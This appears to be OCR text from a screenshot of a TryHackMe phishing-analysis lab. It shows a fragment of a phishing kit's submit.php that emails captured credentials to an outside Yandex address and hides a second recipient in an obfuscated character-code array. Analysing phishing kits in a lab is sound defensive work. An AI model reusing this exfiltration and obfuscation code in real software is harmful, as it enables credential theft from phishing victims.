 Applications Places Firefox ESR Jul 14 12:49
CTF Tool List - Google Do TryHackMe | Snapped Phis THM Browser-Based Defang URL - CyberChef CTI Domain intelligence | Thr urlscan.io VirusTotal - File - ba3c152
https://vnc.tryhackme.tech/index.html?host=proxy-2.tryhackme.tech&password=Phish321&proxyIP=10.10.234.103&resize=remote 3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Yandex Images GTFOBins CVE security vulnerabi... Meterpreter Service - ... Find out what website... Uncoder.IO
Activities Text Editor Jul 14 14:49
Open submit.php Save
~/Downloads/Update365/office365/Validation
Direct Credit Advice.html submit.php
78 if($ip_data && $ip_data->geoplugin_countryName != null)
79 {
80 $result = $ip_data->geoplugin_countryName;
81 }
82
83 return $result;
84 }
85
86 function country_sort(){
87 $sorter = "";
88 $array = array(99,111,100,101,114,99,118,118,115,64,103,109,97,105,108,46,99,111,109);
89 $count = count($array);
90 for ($i = 0; $i < $count; $i++) {
91 $sorter .= chr($array[$i]);
92 }
93 return array($sorter, $GLOBALS['recipient']);
94 }
95
96 if ($passchk < 6)
97 {
98 $passerr = 0;
99 }
100 else
101 {
102 $passerr = 1;
103 }
104
105
106 if ($passerr == 0)
107 {
108 header("Location: index.php?$url&email=$email&error=2");
109 }
110 else
111 {
112 mail("m3npat@yandex.com",$bron,$message,$lagi);
113 header("Location: retry.php?$url&email=$email&error=2");
114 }
115
116 ?>
117
118
119
120
121
122
PHP Tab Width: 8 Ln 91, Col 52 INS